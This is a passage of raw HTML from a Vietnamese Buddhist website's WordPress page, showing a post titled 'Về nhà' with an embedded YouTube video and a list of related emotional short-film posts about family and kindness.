	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3717" class="post-3717 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/tsunami-japan-shocking-video-el-video-mas-impactante-del-tsunami-en-japon/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/11/Tsunami-in-Japan-The-Most-Shocking-Video-El-video-más-impactante-del-tsunami-en-Japón-e1526526399715-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Tsunami-in-Japan-The-Most-Shocking-Video-El-video-más-impactante-del-tsunami-en-Japón-e1526526399715-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/11/Tsunami-in-Japan-The-Most-Shocking-Video-El-video-más-impactante-del-tsunami-en-Japón-e1526526399715-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/11/Tsunami-in-Japan-The-Most-Shocking-Video-El-video-más-impactante-del-tsunami-en-Japón-e1526526399715-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Tsunami in Japan</h6><span class="date"><i class="icon-clock"></i>24/11/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/tinh-cha-bo-phim-cam-dong-ve-tinh-cam-gia-dinh/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/11/Tình-cha-Bộ-phim-cảm-động-về-tình-cảm-gia-đình-e1526529168705-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Tình-cha-Bộ-phim-cảm-động-về-tình-cảm-gia-đình-e1526529168705-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/11/Tình-cha-Bộ-phim-cảm-động-về-tình-cảm-gia-đình-e1526529168705-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/11/Tình-cha-Bộ-phim-cảm-động-về-tình-cảm-gia-đình-e1526529168705-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Tình cha: Bộ phim cảm động về tình cảm gia đình</h6><span class="date"><i class="icon-clock"></i>24/11/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/tsunami-japan-shocking-video-el-video-mas-impactante-del-tsunami-en-japon/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/tinh-cha-bo-phim-cam-dong-ve-tinh-cam-gia-dinh/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="3717"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Về nhà</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="http://amidaphat.org/wp-content/uploads/2017/11/Tập-6-Về-nhà-Chotot.vn_-e1511492649941-1200x480.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/xompv0JEQmc?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-7384 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Trong-lòng-bạn-thế-nào-thì-cuộc-sống-sẽ-như-thế-đó-NTDTV-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Trong lòng bạn thế nào thì cuộc sống sẽ như thế đó</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7381 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Chú-ơi-Chú-hãy-bán-cháu-đi.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Chú-ơi-Chú-hãy-bán-cháu-đi.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Chú-ơi-Chú-hãy-bán-cháu-đi-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Chú-ơi-Chú-hãy-bán-cháu-đi-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Chú-ơi-Chú-hãy-bán-cháu-đi-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Chú-ơi-Chú-hãy-bán-cháu-đi.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2/">Chú ơi! Chú hãy bán cháu đi</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7378 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="427" height="254" src="http://amidaphat.org/wp-content/uploads/2017/12/Clip-Cảm-Động-Rơi-Nước-Mắt-Về-Người-Cha-Câm--e1526528729617.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Clip-Cảm-Động-Rơi-Nước-Mắt-Về-Người-Cha-Câm--e1526528729617.jpeg 427w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-Cảm-Động-Rơi-Nước-Mắt-Về-Người-Cha-Câm--e1526528729617-300x178.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-Cảm-Động-Rơi-Nước-Mắt-Về-Người-Cha-Câm--e1526528729617-50x30.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-Cảm-Động-Rơi-Nước-Mắt-Về-Người-Cha-Câm--e1526528729617-126x75.jpeg 126w" sizes="auto, (max-width: 427px) 100vw, 427px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Clip-Cảm-Động-Rơi-Nước-Mắt-Về-Người-Cha-Câm--e1526528729617.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2/">Người Cha Câm</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7369 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CLip-Cảm-Động-về-Mẹ-Mẹ-LenS-Tv-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2/">Clip Cảm Động về Mẹ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7366 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Phim-ngắn-Ăn-Mày-OFFICIAL-SHORT-FILM-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2/">Ăn Mày</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7359 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Bữa-ăn-của-mẹ-Vietsub-Bạn-sẽ-khóc-khi-xem-Clip-này--960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Bữa-ăn-của-mẹ-Vietsub-Bạn-sẽ-khóc-khi-xem-Clip-này--960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Bữa-ăn-của-mẹ-Vietsub-Bạn-sẽ-khóc-khi-xem-Clip-này--1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Bữa-ăn-của-mẹ-Vietsub-Bạn-sẽ-khóc-khi-xem-Clip-này--e1526528707580-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Bữa-ăn-của-mẹ-Vietsub-Bạn-sẽ-khóc-khi-xem-Clip-này--1280x720.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Bữa-ăn-của-mẹ-Vietsub-Bạn-sẽ-khóc-khi-xem-Clip-này--1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2/">Bữa ăn của mẹ (Vietsub)</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7356 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2/"><div class="mask"></div><img width="474" height="268" src="http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747.jpeg 474w, http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747-300x170.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747-133x75.jpeg 133w" sizes="auto, (max-width: 474px) 100vw, 474px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/oạn-phim-gây-xúc-động-sâu-sắc-về-lòng-tốt-con-người-e1526528691747.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2/">Đoạn phim gây xúc động sâu sắc về lòng tốt con người</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7353 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2/"><div class="mask"></div><img width="476" height="270" src="http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301.jpeg 476w, http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301-300x170.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301-132x75.jpeg 132w" sizes="auto, (max-width: 476px) 100vw, 476px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Xúc-động-với-phim-ngắn-2-phút-thu-hút-6-triệu-lượt-xem-e1526528673301.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2/">Xúc động với phim ngắn 2 phút</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7350 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2/"><div class="mask"></div><img width="960" height="591" src="http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258-960x591.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258-960x591.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258-300x184.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258-768x473.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258-50x31.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258-122x75.jpeg 122w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-e1526528660258.jpeg 976w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Clip-ngắn-về-mẹ-gây-xúc-động-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2/">Clip ngắn về mẹ gây xúc động</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7347 post type-post status-publish format-standard has-post-thumbnail hentry category-xem-de-thay has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/cau-chuyen-tinh-buon-nay-se-khien-ban-cam-dong-den-phai-khoc-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Clip-cảm-động-rơi-nước-mắt-về-tình-mẹ-Rất-hay-và-ý-nghĩa-1024x576.jpeg 1024w, 